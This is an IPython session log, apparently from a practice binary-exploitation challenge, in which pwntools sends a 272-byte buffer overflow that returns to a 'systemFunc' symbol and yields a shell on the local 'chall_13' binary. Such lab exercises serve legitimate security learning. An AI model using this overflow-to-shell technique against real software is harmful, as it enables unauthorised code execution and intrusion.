 Python 3.10.12 (main, Nov 20 2023, 15:14:05) [GCC 11.4.0]
Type 'copyright', 'credits' or 'license' for more information
IPython 7.31.1 -- An enhanced Interactive Python. Type '?' for help.
In [1]: from pwn import *
In [2]: pr = process("./chall_13")
[x] Starting local process './chall_13'
[+] Starting local process './chall_13': pid 2577
In [3]: elf = ELF("./chall_13")
[*] '/home/aslam/pwns-main/chall_13/chall_13'
    Arch:     i386-32-little
    RELRO:    Partial RELRO
    Stack:    No canary found
    NX:       NX enabled
    PIE:      No PIE (0x8048000)
In [4]: payload = b'A' * 272 + p32(elf.sym.systemFunc)
In [5]: pr.sendline(payload)
In [6]: pr.interactive()
[*] Switching to interactive mode
System of a doWn
whoami
aslam
ls
chall_13  chall_13:Zone.Identifier
pwd
/home/aslam/pwns-main/chall_13
^C[*] Interrupted
In [7]: pr.close()
[*] Stopped process './chall_13' (pid 2577)